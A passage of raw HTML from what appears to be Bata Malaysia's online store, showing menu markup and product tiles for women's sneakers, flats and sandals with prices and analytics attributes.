        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2018_6116097">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html" class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2018_6116097">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2018_6116097"
        data-analytics-product-id="521D_2018_6116097"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html"
        aria-labelledby="brand-521D_2018_6116097 product-521D_2018_6116097-name product-521D_2018_6116097-price">
        <div class="cc-tile-product-name" id="product-521D_2018_6116097-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2018_6116097-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2018_6116097"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2018_6116097"
    data-dimension1="521D_106110971137W"
    data-dimension2="6116097"
    data-dimension3="521D_2018_6116097"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106110971137W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/online-exclusive/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="19.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/backpacks/" aria-label="Backpacks">
                <span class="cc-menu__thirdLevel__title">Backpacks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/handbags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/wallet/" aria-label="Wallet">
                <span class="cc-menu__thirdLevel__title">Wallet</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/women/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





